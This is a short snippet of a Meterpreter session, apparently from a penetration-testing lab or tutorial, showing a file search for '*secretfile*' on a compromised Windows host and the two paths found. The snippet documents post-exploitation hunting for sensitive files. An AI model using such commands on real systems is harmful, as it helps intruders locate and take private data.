 meterpreter > search -f *secretfile*
Found 2 results...
c:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Recent\user.secretfile.txt.lnk (655 bytes)
c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter >